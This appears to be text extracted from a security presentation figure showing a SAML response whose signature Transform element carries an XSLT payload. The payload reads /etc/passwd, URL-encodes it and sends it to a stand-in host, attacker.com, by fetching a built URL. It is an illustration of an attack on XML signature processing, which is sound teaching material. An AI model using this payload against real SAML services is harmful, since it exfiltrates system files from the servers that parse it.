 saml:Response
saml:Assertion
saml:Subject
Bob
ds:Signature
ds:Transform
XSLT Payload
<xsl:stylesheet xmlns:xsl="...">
<xsl:template match="doc">
<xsl:variable name="file"
select="unparsed-text('/etc/passwd')"/>
<xsl:variable name="escaped"
select="encode-for-uri($file)"/>
<xsl:variable name="attackerUrl"
select="'http://attacker.com/'"/>
<xsl:variable name="exploitUrl"
select="concat($attackerUrl,$escaped)"/>
<xsl:value-of
select="unparsed-text($exploitUrl)"/>
</xsl:template>
</xsl:stylesheet>